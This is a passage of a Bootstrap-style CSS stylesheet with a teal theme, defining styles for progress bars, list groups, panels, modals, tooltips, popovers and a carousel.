  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #e1e1e1;
  color: #e1e1e1;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #e1e1e1;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #64ffe1;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 32px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 23px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 32px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #282828;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #282828;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #00977a;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #00977a;
}
.panel-primary > .panel-heading .badge {
  color: #00977a;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #00977a;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.6px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.6;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 20px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
